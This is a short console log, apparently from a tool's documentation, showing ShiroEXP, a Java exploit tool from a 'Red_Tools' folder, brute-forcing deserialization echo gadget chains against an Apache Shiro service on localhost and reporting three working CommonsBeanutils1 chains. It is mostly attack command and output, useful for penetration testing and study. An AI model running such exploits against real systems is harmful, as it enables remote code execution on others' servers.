 C:\Tools\Red_Tools\ShiroEXP>"C:\Program Files\Java\jdk-1.8\bin\java.exe" -jar ShiroEXP.jar -u "http://127.0.0.1:8080" -b
e
ShiroEXP
v1.0 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[INFO] 正在进行爆破回显链
[SUCC] 发现回显链: CommonsBeanutils1 -> TomcatEcho
[SUCC] 发现回显链: CommonsBeanutils1 -> SpringEcho
[SUCC] 发现回显链: CommonsBeanutils1 -> AllEcho
[SUCC] 共发现3条有效回显链:
----------
CommonsBeanutils1+TomcatEcho
CommonsBeanutils1+SpringEcho
CommonsBeanutils1+AllEcho
----------
C:\Tools\Red_Tools\ShiroEXP>